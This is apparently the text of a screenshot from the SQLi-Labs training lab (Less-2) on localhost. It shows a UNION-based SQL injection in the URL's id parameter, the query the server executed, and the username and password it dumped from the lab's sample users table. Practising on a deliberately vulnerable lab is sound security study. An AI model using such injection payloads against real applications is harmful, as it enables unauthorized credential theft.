 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,username,password from security.users limit 1,1 --+
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
”sql里面执行的是”SELECT * FROM users WHERE id=-1 union select 1,username,password from security.users limit 1,1 -- LIMIT 0,1
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-2